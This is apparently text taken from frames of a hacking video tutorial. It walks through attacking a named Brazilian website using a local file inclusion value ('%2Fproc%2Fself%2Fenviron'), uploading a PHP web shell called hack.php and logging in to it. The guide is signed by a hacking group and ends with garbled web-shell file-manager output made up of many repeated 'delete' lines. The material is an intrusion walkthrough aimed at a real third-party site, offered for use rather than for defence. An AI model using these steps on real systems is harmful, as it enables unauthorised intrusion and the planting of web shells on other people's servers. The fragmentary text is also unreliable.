 now my target is "http://www.academiagp.com.br/novo2/index.php?
pagina=contato.php"
5. now u need to use the LFI method code which is "%2Fproc%2Fself%2Fenviron"
now click on choose file and choose your shell my shell name is hack.php so now i
will upload my shell
click submit! and your done now change the url to your shell name
don't worry my shell is forbidden shell :D now lets login to my shell
NOW SHELL IS UPLOADED!
Thanks for watching!
#xHaZeR. From Zero-Security.OR
Go !
Go !
actions
| Newfolder
| Newfolder
| delete
| delete
| delete
| delete
| delete
| delete
| delete
name | delete
name | delete
name | delete
name | delete
name | delete
name | delete
name | delete
name | delete
name | delete
1.98 kb ????:???? rw-r--r-- 09-May-2009 11:55 edit | rename | delete